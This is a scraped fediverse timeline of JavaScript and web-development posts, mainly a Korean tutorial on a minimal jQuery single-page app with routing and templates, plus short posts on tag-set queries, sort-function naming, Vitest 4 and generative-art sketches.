I’ve seen one-time passcode (“OTP”) interfaces cause undue stress in otherwise level-headed #WebDev teams.
Thankfully, it doesn’t have to be complicated: https://cloudfour.com/thinks/simple-one-time-passcode-inputs/
@gnh1201@hackers.pub
React나 Vue 등의 프레임워크 사용은 지금은 매우 당연시되지만, 한편으로는 지금까지도 당연시되지 않아 그나마 사용 가능한 라이브러리가 jQuery 밖에 없는 경우도 꽤나 있다. (jQuery no.1...)
이런 상황에서 SPA(Single-page application) 앱을 작성해야 한다....? 걱정말라. 아예 바닐라(프레임워크의 조력을 받지 않는) 상태로 앱을 짜라는 것 보단 낫지 않은가.
7년전 실무에서 실제로 쓰였던 jQuery 기반의 SPA 최소 구현을 공유해보고자 한다. (그땐 코딩 잘하는 AI도 없으니 일일히 다 짠거다.)
SPA 경험이 아예 없는 경우 이러한 최소 구현을 분석하는 과정을 통해 실제 React, Vue 같은 SPA 작성에 쓰이는 주류 프레임워크를 이해하는데에도 도움이 될 것이다.
App 도입부는 이렇게 시작하면 된다. 간단하다. 현재의 주류 프레임워크에서는 <App /> 표현에 가까운 도입부이다.
(function($) {
$.fn.App = {
// set routing rules
"routes": [
{ "path": "/", "tmpl": "main.tmpl.html" },
{ "path": "/gift", "tmpl": "gift.tmpl.html" },
{ "path": "/gift/:id", "tmpl": "gift.view.tmpl.html" },
{ "path": "/gallery", "tmpl": "gallery.tmpl.html" },
{ "path": "/contact", "tmpl": "contact.tmpl.html" },
{ "path": "/policy", "tmpl": "policy.tmpl.html" },
{ "path": "/policy/privacy", "tmpl": "policy.privacy.tmpl.html" },
{ "path": "/policy/email", "tmpl": "policy.email.tmpl.html" },
{ "path": "/policy/cookie", "tmpl": "policy.cookie.tmpl.html" },
{ "path": "/policy/copyright", "tmpl": "policy.copyright.tmpl.html" },
],
// set default title
"title": "Gift soldout",
// set API url
"apiUrl": "http://gift-soldout.local/",
// set page
"page": 1,
// set limit per page
"limit": 20,
// add script
"addScript": function(url, callback) {
var $s = $("<script/>").attr({
"type": "text/javascript",
"src": url
}).appendTo("head");
$s.promise().done(function() {
if(typeof(callback) == "function") {
callback($s[0], $s[0].innerHTML);
}
});
},
"addStylesheet": function(url, callback) {
$s = $("<link/>").attr({
"rel": "stylesheet",
"type": "text/css",
"href": url
}).appendTo("head");
$s.promise().done(function() {
if(typeof(callback) == "function") {
callback($s[0], $s[0].innerHTML);
}
});
},
"initScripts": function() {
// disabled auto-completable form
$("form.autocomplete-disabled").attr("autocomplete", "off");
// disable ime
$("input.ime-disabled").css("ime-mode", "disabled");
},
// (...omiited...)여기까지 함으로서 스타일 시트 및 스크립트, 그리고 URI Route 규칙이 해결된다.
양식(Form)에 대해서 자동완성(autocomplete) 및 입력기(IME) 설정을 조정해야 되는 경우에 대한 처리도 부가적으로 추가했다.
렌더링 부분에서는 실제 사용자에게 보여줄 컨텐츠를 처리하게 된다. 렌더링 과정과 함께 pushState, popState를 활용하여 SPA가 아닌 일반 정적 웹사이트와 동일한 브라우징 경험을 제공한다.
// (...omiited...)
"renderTemplate": function(uri, routes, _data, _options) {
var _uri = URI.parse(uri);
var _path = _uri.path;
var _query = $().App.parseQuery(_uri.query);
var _tmpl = "404.tmpl.html";
var _matched = false;
var _fail = function(xhr, status, error) {
var _row = [xhr, status, error, xhr.responseText];
var data = "('" + _row.join("','") + "')<=(xhr,status,error,responseText)";
var qs = $.param({"route": "ajax.error.gif", "data": data});
$("<img/>").attr("src", $().App.apiUrl + "?" + qs).appendTo("body");
console.log(data);
alert("We're sorry. Please try again in a few minutes.");
};
var _success = function(response) {
var uiContent = $(".ui-content");
var html = $.render.tmpl(response);
var pageTitle = ("title" in response) ? response.title : $().App.title;
uiContent.html(html);
uiContent.find("a").click($().App.initClicks(_options));
window.history.pushState({"html": html, "pageTitle": pageTitle}, "" , _path);
$(document).find("title").text(pageTitle);
$().App.initScripts();
};
// override path
_path = ("p" in _query) ? _query.p : _path;
// checking matched rule (try 1)
for(var i in routes) {
var paths = routes[i].path.split("/");
var pos = routes[i].path.indexOf("/:");
var _paths = _path.split("/");
// parse URI parameters
if((paths.length - _paths.length) == 0 && pos > -1) {
if(_path.indexOf(routes[i].path.substring(0, pos)) == 0) {
_tmpl = routes[i].tmpl;
_matched = true;
for(var k in paths) {
if(paths[k].indexOf(":") == 0) {
_query[paths[k].substring(1)] = _paths[k];
}
}
}
}
}
// checking matched rule (try 2)
if(_matched == false) {
for(var i in routes) {
if(_path.indexOf(routes[i].path) == 0) {
_tmpl = routes[i].tmpl;
_matched = true;
}
}
}
// load template file
$.get("/templates/" + _tmpl, function(response) {
$.templates({ tmpl: response });
if(!!_data) {
_success(_data);
} else {
$().App.getItems(_path, {
"page": $().App.page,
"limit": $().App.limit,
"query": _query,
"referer": $().App.getCurrentUri()
}, _success, _fail);
}
}, "html").fail(_fail);
// after rendering template
if("afterRenderTemplate" in _options) {
_options.afterRenderTemplate(_path, _data);
}
},
// (...omiited...)데이터베이스로 부터 실제 데이터를 가져와야하므로, 데이터 요청을 처리할 수 있는 메소드를 추가해준다.
// (...omiited...)
// get items from remote server
"getItems": function(uri, data, callback, error) {
var params = { "route": "spa", "p": uri };
$.ajax({
url: $().App.apiUrl + "?" + $.param(params),
type: "post",
dataType: "json",
data: data,
success: callback,
error: error
});
},
// (...omiited...)이렇게 만들어진 SPA 앱을 실제 실행하기 위한 앱을 작성한다.
$(document).ready(function() {
$().App.main({
"afterRenderTemplate": function(path, data) {
// 렌더링 후처리 구현
},
"afterSubmit": function(path, data) {
// HTML form 전송이 일어났을 때 후처리 구현
}
});HTML/CSS 퍼블리싱 다들 할 줄 알지...? 폭풍 퍼블리싱 하자.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko" xml:lang="ko">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/>
<title>Gift Soldout</title>
<link href="https://gift-soldout.local/assets/css/app.main.css" rel="stylesheet" type="text/css"/>
<link href="https://gift-soldout.local/favicon.ico" rel="icon" type="image/x-icon"/>
<link href="https://gift-soldout.local/sitemap.html" rel="contents"/>
<link href="https://gift-soldout.local/rss.xml" rel="sitemap" type="application/rss+xml"/>
<link href="https://gift-soldout.local/favicon.ico" rel="icon" />
</head>
<body>
<div class="accessibility">
<ul>
<li><a href="#header">웹페이지 상단으로 가기</a></li>
<li><a href="#c_content">웹페이지 본문으로 가기</a></li>
<li><a href="#c_nav">웹페이지 메뉴로 가기</a></li>
<li><a href="#footer">웹페이지 하단으로 가기</a></li>
</ul>
</div>
<div id="wrap">
<div id="header">
<div class="l_head">
<div class="cmt">Gift Soldout</div>
<h1 class="logo"><a href="/"><img src="https://gift-soldout.local/assets/img/logo.png" height="64" width="auto" alt="gift-soldout.local"/></a></h1>
<div class="lh_second">
<span class="one">Gift</span>
<span class="two">Soldout</span>
</div>
</div>
<div class="r_head">
<ul class="rh_nav">
<li class="rhn_item1"><a href="/"><span>검색</span></a></li>
<li class="rhn_item2"><a href="/gallery"><span>자료</span></a></li>
<li class="rhn_item3"><a href="/contact"><span>문의</span></a></li>
</ul>
</div>
</div>
<div id="content">
<div id="c_content" class="c_content ui-content">
<div class="cc_activity">
<div class="cca_title">
<h1>잠시만 기다려 주세요... Please wait...</h1>
<div class="ccat_clear"></div>
</div>
<div class="cca_content">
<p>본 웹 사이트는 자바스크립트(Javascript)를 사용하여야 원활한 이용이 가능합니다.</p>
<p>정상적인 웹 사이트 이용이 안되는 경우 <a href="/sitemap.html">사이트맵</a>을 확인하거나, 담당자에게 연락주시기 바랍니다.</p>
<p>This website is only available for Javascript enabled web browser.</p>
<p>If you have trouble using our website, please check <a href="/sitemap.html">sitemap</a> or contact me.</p>
<form class="pure-form pure-form-aligned" action="#" method="post">
<legend>장애 발생 시 연락주세요 (Contact me)</legend>
<fieldset>
<div class="pure-control-group">
<label for="name">Name</label>
<input id="name" name="name" type="text" title="('Name')<=(PlaceHolder)"/>
<span class="pure-form-message-inline">This is a required field.</span>
</div>
<div class="pure-control-group">
<label for="email">Email</label>
<input id="email" name="email" type="email" title="('Email')<=(PlaceHolder)">
</div>
<div class="pure-control-group">
<label for="message">Message</label>
<textarea id="message" name="message" title="('Message')<=(PlaceHolder)"></textarea>
</div>
<div class="pure-controls">
<button type="submit" class="pure-button pure-button-primary">Submit</button>
</div>
</fieldset>
</form>
</div>
</div>
</div>
<div id="c_nav" class="c_nav">
<div class="cn_activity">
<form class="ui-form" id="form_gift" method="post" action="http://gift-soldout.local">
<div class="hidden">
<input type="hidden" name="route" value="spa" />
<input type="hidden" name="p" value="/gift" />
</div>
<div class="cna_title">
<h1>검색 조건</h1>
<div class="cna_clear"></div>
</div>
<ul class="cna_list">
<li class="nolink icon icon-search">
<label class="cnal_label">
<input class="hidden" type="checkbox" name="chk_enabled[keyword]" value="1"/>
키워드
</label>
<input class="text" type="text" size="12" name="keyword"/>
<button class="cnal_button" type="submit">추가</button>
</li>
<li class="nolink icon icon-search">
<label class="cnal_label">
<input class="hidden" type="checkbox" name="chk_enabled[material_type]" value="1"/>
광물
</label>
<label><input type="radio" name="material_type" value="kaolin"> 우라늄</label>
<label><input type="radio" name="material_type" value="stone"> 플루토늄</label>
<label><input type="radio" name="material_type" value="clay"> 라듐</label>
<button class="cnal_button" type="submit">추가</button>
</li>
<li class="nolink icon icon-search">
<label class="cnal_label">
<input class="hidden" type="checkbox" name="chk_enabled[temperture]" value="1"/>
소성(℃)
</label>
<input class="text" type="text" size="2" name="max_temperture" value="1250" title="최대 온도" />
> 온도 >
<input class="text" type="text" size="2" name="min_temperture" value="1000" title="최소 온도" />
<button class="cnal_button" type="submit">추가</button>
</li>
<li class="nolink icon icon-search">
<label class="cnal_label">
<input class="hidden" type="checkbox" name="chk_enabled[mood]" value="1"/>
분위기
</label>
<label><input type="radio" name="mood" value="oxidation"> 산화</label>
<label><input type="radio" name="mood" value="reduction"> 환원</label>
<button class="cnal_button" type="submit">추가</button>
</li>
<li class="nolink icon icon-search">
<label class="cnal_label">
<input class="hidden" type="checkbox" name="chk_enabled[absorption]" value="1"/>
흡수(%)
</label>
<input class="text" type="text" size="2" name="max_absorption" value="100" title="최대 흡수율" />
> 흡수율 >
<input class="text" type="text" size="2" name="min_absorption" value="0" title="최소 흡수율" />
<button class="cnal_button" type="submit">추가</button>
</li>
<li class="nolink icon icon-search">
<label class="cnal_label">
<input class="hidden" type="checkbox" name="chk_enabled[contraction]" value="1"/>
수축(%)
</label>
<input class="text" type="text" size="2" name="max_contraction" value="100" title="최대 수축율" />
> 수축율 >
<input class="text" type="text" size="2" name="min_contraction" value="0" title="최소 수축율" />
<button class="cnal_button" type="submit">추가</button>
</li>
<li class="nolink icon icon-search">
<label class="cnal_label">
<input class="hidden" type="checkbox" name="chk_enabled[lightness]" value="1"/>
색도(CIE)
</label>
<input class="text" type="text" size="2" name="max_lightness" value="150" title="최대 L 색도" />
> L >
<input class="text" type="text" size="2" name="min_lightness" value="0" title="최소 L 색도" />
<button class="cnal_button" type="submit">추가</button>
</li>
</ul>
</form>
</div>
<div class="cn_activity">
<div class="cna_title">
<h1>현재 조건</h1>
<div class="cna_clear"></div>
</div>
<ul id="assist_gift" class="cna_list">
<li class="nolink icon icon-search">
<p class="cnal_title">조건 없음</p>
<p>지정된 조건이 없습니다.</p>
</li>
</ul>
</div>
</div>
<div class="c_clear"></div>
</div>
<div id="footer">
<div class="nav_copy">
<ul>
<li><a href="#"><span>개인정보처리방침</span></a></li>
<li><a href="#"><span>이메일무단수집거부</span></a></li>
<li><a href="#"><span>저작권정책</span></a></li>
<li><a href="#"><span>찾아오시는 길</span></a></li>
</ul>
<div class="nc_clear"></div>
</div>
<div class="address_box">
<div class="detail">
<p>기관명: 기프트솔드아웃, 소재지: (00000) 태양계 화성</p>
<p>전자우편: <a href="mailto:hello@gift-soldout.local">hello@gift-soldout.local</a>, 대표전화: 000-0000-0000, 팩스: 000-0000-0000</p>
<p>Gift Soldout</p>
<p>Location: Mars, Universe, Postcode: 0000</p>
<p>Email: <a href="mailto:hello@gift-soldout.local">hello@gift-soldout.local</a>, Fax: +82-000-0000-0000, Telephone: +82-000-0000-0000</p>
</div>
<div class="related">
<ul>
<li><a href="/go/xhtml10"><img src="https://gift-soldout.local/assets/img/valid-xhtml10.png" alt="Valid XHTML 1.0 Strict" title="본 웹사이트는 XHTML 1.0 Strict(엄격) 표준을 만족합니다." height="31" width="88"/></a></li>
</ul>
</div>
<div class="ab_clear"></div>
</div>
</div>
</div>
<div class="accessibility">
<ul>
<li><a href="#header">웹페이지 상단으로 가기</a></li>
<li><a href="#c_content">웹페이지 본문으로 가기</a></li>
<li><a href="#c_nav">웹페이지 메뉴로 가기</a></li>
<li><a href="#footer">웹페이지 하단으로 가기</a></li>
</ul>
</div>
<script type="text/javascript">//<!--<![CDATA[
(function(l) {
if (l.search) {
var q = {};
l.search.slice(1).split('&').forEach(function(v) {
var a = v.split('=');
q[a[0]] = a.slice(1).join('=').replace(/~and~/g, '&');
});
if (q.p !== undefined) {
window.history.replaceState(null, null,
l.pathname.slice(0, -1) + (q.p || '') +
(q.q ? ('?' + q.q) : '') +
l.hash
);
}
}
}(window.location))
//]]>--></script>
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
<script src="https://gift-soldout.local/assets/js/jquery-3.4.1.js" type="text/javascript"></script>
<script src="https://gift-soldout.local/assets/js/jsrender.js" type="text/javascript"></script>
<script src="https://gift-soldout.local/assets/js/URI.js" type="text/javascript"></script>
<script src="https://gift-soldout.local/assets/js/jquery.form.js" type="text/javascript"></script>
<script src="https://gift-soldout.local/assets/js/app.main.js" type="text/javascript"></script>
</body>
</html>도입부에서 보았던 Route 규칙에 따라 정상적으로 표시되는지 확인한다.
정적 코드 호스팅 서비스에서 사용하는 경우 아래 스크립트를 보조적으로 활용할 수 있다.
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Single Page Apps for GitHub Pages</title>
<script type="text/javascript">
// Single Page Apps for GitHub Pages
// https://github.com/rafrex/spa-github-pages
// Copyright (c) 2016 Rafael Pedicini, licensed under the MIT License
// ----------------------------------------------------------------------
// This script takes the current url and converts the path and query
// string into just a query string, and then redirects the browser
// to the new url with only a query string and hash fragment,
// e.g. http://www.foo.tld/one/two?a=b&c=d#qwe, becomes
// http://www.foo.tld/?p=/one/two&q=a=b~and~c=d#qwe
// Note: this 404.html file must be at least 512 bytes for it to work
// with Internet Explorer (it is currently > 512 bytes)
// If you're creating a Project Pages site and NOT using a custom domain,
// then set segmentCount to 1 (enterprise users may need to set it to > 1).
// This way the code will only replace the route part of the path, and not
// the real directory in which the app resides, for example:
// https://username.github.io/repo-name/one/two?a=b&c=d#qwe becomes
// https://username.github.io/repo-name/?p=/one/two&q=a=b~and~c=d#qwe
// Otherwise, leave segmentCount as 0.
var segmentCount = 0;
var l = window.location;
l.replace(
l.protocol + '//' + l.hostname + (l.port ? ':' + l.port : '') +
l.pathname.split('/').slice(0, 1 + segmentCount).join('/') + '/?p=/' +
l.pathname.slice(1).split('/').slice(segmentCount).join('/').replace(/&/g, '~and~') +
(l.search ? '&q=' + l.search.slice(1).replace(/&/g, '~and~') : '') +
l.hash
);
</script>
</head>
<body>
</body>
</html>@eikun_0903@fedibird.com
dailycoding - 20251110 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2785743
@eikun_0903@fedibird.com
dailycoding - 20251110 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2785743
@inautilo@mastodon.social
#Development #Overviews
The origin story of JavaScript · A playful talk about the rise of a coding underdog https://ilo.im/167xb2
_____
#Programming #Coding #JavaScript #History #WebDev #Frontend #Backend
@inautilo@mastodon.social
#Development #Overviews
The origin story of JavaScript · A playful talk about the rise of a coding underdog https://ilo.im/167xb2
_____
#Programming #Coding #JavaScript #History #WebDev #Frontend #Backend
@kalvin0x58c@kupi.my
Anyone who is an expert or has expertise in website coding here? How can I make my Ghost CMS with the Casper theme have a toggle for switching between dark and light themes? Dark should be the default. Alternatively, is there an option to include automatic dark/light switching based on the device or browser theme? I need help.
#ghostcms #caspertheme #webdevelopment #coding #javascript #css #darkmode #lightmode #frontend #it #techhelp #selfhosting #cms #developers #customisation #tutorial #html #programming #webdesign #accessibility
@eikun_0903@fedibird.com
dailycoding - 20251107 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2783296
@eikun_0903@fedibird.com
dailycoding - 20251107 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2783296
@toxi@mastodon.thi.ng
Tags are sets. Many apps support tagging of content, but most of them (incl. Mastodon) treat tags only as singular/isolated topic filters, akin to a flat folder-based approach. But tagging can be so, so much more powerful when treating tags as sets and offering users the possibility to combine and query tagged content as sets (think Venn diagrams), i.e. allowing tags to be combined using AND/OR/NOT aka intersection/union/difference operations...
Below is a simple query engine to do just that in ~40 lines of code (sans comments), incl. using an extensible interpreter for a simple Lisp-like S-Expression language to define arbitrarily complex nested tag queries (the code is actually lifted & simplified from my personal knowledge graph tooling, also talked about here recently[1]...)
https://gist.github.com/postspectacular/ff997a4f1016b17bbfe9beb989984ac3
For example, the query:
`(and (or 'Alps' 'PNW') (or 'LandscapePhotography' 'NaturePhotography') (not 'Monochrome'))`
...would select all items which have been tagged with `Alps` OR `PNW`, AND have at least one of the two photography tags given, but have NOT the `Monochrome` tag.
Whilst this syntax is probably alien-looking to the average user, it'd would be fairly straightforward to create visual/structural UIs for defining such queries (over the past 20 years I've done that myself several times already), heck even a SLM (small language model) could be used to translate natural language into such query expressions — what matters here is the widespread lack of treating tags this way in terms of conceptual/data modeling in most applications. Imagine being able to use hashtags this way on Mastodon to assemble personalized timelines (and extend the system to not just deal with hashtags, but other post metadata/provenance too)...
The code example illustrates how, with the right tools, such features are actually not hard to implement (or to integrate into existing apps). The example uses the following #ThingUmbrella packages for its key functionality:
- https://thi.ng/associative: Set-theory operations, custom Map/Set data types (unused here)
- https://thi.ng/lispy: Customizable/extensible S-expression parser, interpreter & runtime
- https://thi.ng/oquery: Optimized object and array pattern query engine
[1] https://mastodon.thi.ng/@toxi/115497555185158157
#Tagging #Sets #QueryEngine #Lisp #Syntax #Parser #Interpreter #TypeScript #JavaScript
@disjukr@hackers.pub
TL;DR
arr.sort((a, b) => a - b); 보다 sortAsc(arr)가 낫고,
sortAsc(arr) 보다 sort123(arr) 내지는 sortAbc(arr)가 낫다.
arr.sort((a, b) => a - b);이런 코드를 마주하면 나는 보통 js 콘솔에다가
[3, 2, 1].sort((a, b) => a - b); // [1, 2, 3]이걸 실행해서 이게 오름차순인지 내림차순인지 확인하곤 한다.
사실 자주 접하는 패턴이라 abab로 적혀있으면 바로 오름차순이라고 읽히긴 하는데 내가 제대로 읽은게 맞나 싶어서 매번 다시 확인한다.
// 오름차순으로 arr 정렬
arr.sort((a, b) => a - b);이렇게 주석으로 오름차순인지 내림차순인지 언급해주면 좀 낫긴 하지만 나는 사람에 대한 기대가 낮다.
// 오름차순으로 arr 정렬
arr.sort((a, b) => b - a); // ?원래 오름차순이었던 코드를 누가 내림차순으로 바꾸면서 주석은 안 고쳐놨을지 어떻게 아나.
누군가가 코드를 고쳐놓고 주석 또는 문서는 안 고쳐놓는 경우를 일하면서 수도없이 (오늘도) 마주했다.
이런건 주석보다는 그냥 자신의 동작을 잘 설명하는 이름이 붙은 함수를 만드는게 맞다.
// 실제 코드에서 이렇게 sort asc라고 써있으면 양반이다.
// 보통 사람들은 함수명을 sortBlablaArr 따위로 적어두고
// 그게 오름차순인지 내림차순인지 제 3의 기준인지 언급하지 않는다.
function sortAsc(arr) {
return [...arr].sort((a, b) => a - b);
}그런데 나는 sortAsc라는 이름을 보면 바로 감이 확 오지는 않고 대략 머리속에서 이런 절차를 거쳐서 코드를 읽는다.
1, 2, 3 같이 되겠네이쯤 되면 사실 나한테는 sortAsc(arr)나 arr.sort((a, b) => a - b)나 해석하는데 오래걸리긴 매한가지다.
그나마 sortAsc(arr) 쪽은 js 콘솔을 열지 않고도 해석할 수 있다는 이점이 있긴 하다.
그래서 나는 사람들이 오름차순 정렬에는 sort123, 내림차순에는 sort321 같은 이름을 사용해줬으면 좋겠다.
앞서 언급한 다른 코드들보다 sort123(arr) 같은 코드가 내 머릿속의 해석 단계를 많이 줄여줄 수 있다.
sort 라는 앞에 단어를 붙이는게 (동어반복이라거나 해서) 부자연스러운 맥락에서 123, 321만 있으면 숫자로 시작하니까 식별자로 사용할 수 없어서 문제라면 abc, cba라는 대안(즉, sortAbc(arr), sortCba(arr))을 제시해본다.
@disjukr@hackers.pub
TL;DR
arr.sort((a, b) => a - b); 보다 sortAsc(arr)가 낫고,
sortAsc(arr) 보다 sort123(arr) 내지는 sortAbc(arr)가 낫다.
arr.sort((a, b) => a - b);이런 코드를 마주하면 나는 보통 js 콘솔에다가
[3, 2, 1].sort((a, b) => a - b); // [1, 2, 3]이걸 실행해서 이게 오름차순인지 내림차순인지 확인하곤 한다.
사실 자주 접하는 패턴이라 abab로 적혀있으면 바로 오름차순이라고 읽히긴 하는데 내가 제대로 읽은게 맞나 싶어서 매번 다시 확인한다.
// 오름차순으로 arr 정렬
arr.sort((a, b) => a - b);이렇게 주석으로 오름차순인지 내림차순인지 언급해주면 좀 낫긴 하지만 나는 사람에 대한 기대가 낮다.
// 오름차순으로 arr 정렬
arr.sort((a, b) => b - a); // ?원래 오름차순이었던 코드를 누가 내림차순으로 바꾸면서 주석은 안 고쳐놨을지 어떻게 아나.
누군가가 코드를 고쳐놓고 주석 또는 문서는 안 고쳐놓는 경우를 일하면서 수도없이 (오늘도) 마주했다.
이런건 주석보다는 그냥 자신의 동작을 잘 설명하는 이름이 붙은 함수를 만드는게 맞다.
// 실제 코드에서 이렇게 sort asc라고 써있으면 양반이다.
// 보통 사람들은 함수명을 sortBlablaArr 따위로 적어두고
// 그게 오름차순인지 내림차순인지 제 3의 기준인지 언급하지 않는다.
function sortAsc(arr) {
return [...arr].sort((a, b) => a - b);
}그런데 나는 sortAsc라는 이름을 보면 바로 감이 확 오지는 않고 대략 머리속에서 이런 절차를 거쳐서 코드를 읽는다.
1, 2, 3 같이 되겠네이쯤 되면 사실 나한테는 sortAsc(arr)나 arr.sort((a, b) => a - b)나 해석하는데 오래걸리긴 매한가지다.
그나마 sortAsc(arr) 쪽은 js 콘솔을 열지 않고도 해석할 수 있다는 이점이 있긴 하다.
그래서 나는 사람들이 오름차순 정렬에는 sort123, 내림차순에는 sort321 같은 이름을 사용해줬으면 좋겠다.
앞서 언급한 다른 코드들보다 sort123(arr) 같은 코드가 내 머릿속의 해석 단계를 많이 줄여줄 수 있다.
sort 라는 앞에 단어를 붙이는게 (동어반복이라거나 해서) 부자연스러운 맥락에서 123, 321만 있으면 숫자로 시작하니까 식별자로 사용할 수 없어서 문제라면 abc, cba라는 대안(즉, sortAbc(arr), sortCba(arr))을 제시해본다.
@art_codesmith@toot.cafe
Okay I wonder.
Is there a web component which is like a `<select>` but allows me to have divs/spans as options?
@vitest@webtoo.ls
Vitest 4 is out!
🎊 Browser Mode is Stable
👀 Visual Regression Testing
🛠️ Improved Debugging
⛵️ Pool Stabilization
✨ New APIs
✅ Bug Fixes
Stay updated with our blog post: vitest.dev/blog/vitest-4
@vitest@webtoo.ls
Vitest 4 is out!
🎊 Browser Mode is Stable
👀 Visual Regression Testing
🛠️ Improved Debugging
⛵️ Pool Stabilization
✨ New APIs
✅ Bug Fixes
Stay updated with our blog post: vitest.dev/blog/vitest-4
@pasqualeberesti@piaille.fr
Est-ce que quelqu'un utilise cette librairie #javascript #View360 pour afficher des panoramas 360° sur un site web ?
https://naver.github.io/egjs-view360/
Je n'arrive pas à la faire fonctionner même en recopiant les exemples du tutoriel :
https://naver.github.io/egjs-view360/docs/quick-start
Et je ne vois pas ce qui bloque.
Si quelqu'un a une idée, je suis preneur.
@toxi@mastodon.thi.ng
Been updating my personal Mastodon tooling to download and convert my bookmarked toots. Here's how little code is needed to download a single message and convert its HTML content into Markdown, all using these #ThingUmbrella packages:
- https://thi.ng/hiccup: Interop data format (i.e. just nested JS arrays) to encode hierarchical documents
- https://thi.ng/hiccup-html-parse: Parses HTML into hiccup format
- https://thi.ng/hiccup-markdown: Serialize hiccup to Markdown (also includes a Markdown parser to hiccup, but not used here)
- https://thi.ng/zipper: Functional tree editing, manipulation & navigation (here to clean/transform the parsed HTML document)
Edit: Gist version of this example code:
https://gist.github.com/postspectacular/1d7ebdc5a81894c16ab744cb8d25c320
![Syntax colored TypeScript source code:
import { parseHtml } from "@thi.ng/hiccup-html-parse";
import { serialize } from "@thi.ng/hiccup-markdown";
import { arrayZipper, type Location } from "@thi.ng/zipper";
// load a Mastodon status via API
const res = await (
await fetch("https://mastodon.thi.ng/api/v1/statuses/115464108396925195")
).json();
// parse HTML content into thing/hiccup format (nested JS arrays)
const parsed = parseHtml(res.content, {
whitespace: true,
ignoreAttribs: ["class"],
}).result!;
// structure of parsed example:
// [["p", {}, "text"], ["p", {}, ...], ...]
// recursively traverse result document/array using thi.ng/zipper
// and replace all <span> elements with their raw text body
let loc: Location<any> | undefined = arrayZipper(parsed);
while (loc) {
loc = loc.next;
if (Array.isArray(loc?.node) && loc?.node[0] == "span")
loc = loc.replace(loc.node[2]);
if (loc?.next == null) break;
}
// serialize hiccup to markdown
console. log(serialize(loc?.root, null));
/*
Result (in markdown format), omitted here due to alt text limits
*/](https://media.social.fedify.dev/media/019a5490-c379-7aae-a833-c8352ffbccdf/thumbnail.webp)
@pasqualeberesti@piaille.fr
Est-ce que quelqu'un utilise cette librairie #javascript #View360 pour afficher des panoramas 360° sur un site web ?
https://naver.github.io/egjs-view360/
Je n'arrive pas à la faire fonctionner même en recopiant les exemples du tutoriel :
https://naver.github.io/egjs-view360/docs/quick-start
Et je ne vois pas ce qui bloque.
Si quelqu'un a une idée, je suis preneur.
@eikun_0903@fedibird.com
dailycoding - 20251102 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2776157
@eikun_0903@fedibird.com
dailycoding - 20251102 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2776157
@cr@chaos.social
JavaScript, ladies and gentlemen:
> "0" ? true : false
true
Oh, wait, Python, ladies and gentlemen:
>>> True if "0" else False
True
@eikun_0903@fedibird.com
dailycoding - 20251101 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2775764
@eikun_0903@fedibird.com
dailycoding - 20251101 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2775764
@rauschma@fosstodon.org
Converting to and from Base64 in #JavaScript:
> Uint8Array.of(0, 1, 2).toBase64()
'AAEC'
> Uint8Array.fromBase64('AAEC')
Uint8Array.of(0, 1, 2)
Decent JS engine support: https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Uint8Array/toBase64#browser_compatibility
@fastlydevs@mastodon.social
NEW! Fastly's HTML Rewriter is live in the JS SDK (v3.35.0) for Compute.
It's a native, streaming parser that lets you modify HTML at the edge with CSS selectors—and it's ~20x faster than old-school DOM buffering.
Say goodbye to origin strain. Say hello to instant personalization.
https://www.fastly.com/blog/rewriting-html-with-the-fastly-javascript-sdk
@fastlydevs@mastodon.social
NEW! Fastly's HTML Rewriter is live in the JS SDK (v3.35.0) for Compute.
It's a native, streaming parser that lets you modify HTML at the edge with CSS selectors—and it's ~20x faster than old-school DOM buffering.
Say goodbye to origin strain. Say hello to instant personalization.
https://www.fastly.com/blog/rewriting-html-with-the-fastly-javascript-sdk
@eikun_0903@fedibird.com
dailycoding - 20251029 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2771375
@eikun_0903@fedibird.com
dailycoding - 20251029 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2771375
@eikun_0903@fedibird.com
dailycoding - 20251028 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2770004
@toxi@mastodon.thi.ng
Some details about the recently updated/fixed https://thi.ng/color package: The color scheme creation strategy functions (analog/complementary/triadic/tetradic/monochrome etc.) are all accepting base colors in any format now, but do their computation and provide results in LCH space only. I've updated/extended the readme with some basic code examples (incl. result swatches) how to use these functions — something I thought I did already 3 years ago, but obviously didn't... mea culpa! 😇
Note: The package also provides more powerful declarative, parametric approaches to color scheme generation (see 2nd image, link in alt text), plus there's also https://thi.ng/color-palettes (3rd image) which provides 255 manually created palettes (image based & curated by yours truly, used for many of own art projects...) and includes composable query operators to select palettes based on different criteria...
#ThingUmbrella #Color #ColorPalette #ProceduralArt #ProcGen #DataViz #TypeScript #JavaScript

@eikun_0903@fedibird.com
dailycoding - 20251028 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2770004
@eikun_0903@fedibird.com
dailycoding - 20251027 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2768530
@eikun_0903@fedibird.com
dailycoding - 20251027 / graphic
